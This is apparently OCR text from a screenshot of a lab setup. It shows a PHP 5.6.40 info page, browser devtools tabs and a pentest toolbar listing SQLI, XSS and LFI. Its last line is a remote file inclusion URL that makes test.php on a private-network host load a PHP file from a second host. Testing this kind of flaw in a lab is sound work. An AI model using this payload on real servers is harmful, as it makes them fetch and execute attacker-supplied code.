 1111
PHP Version 5.6.40
System
Build Date
Compiler
Architecture
Configure Command
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.199.130/test.php?filename=http://192.168.199.131/php.txt?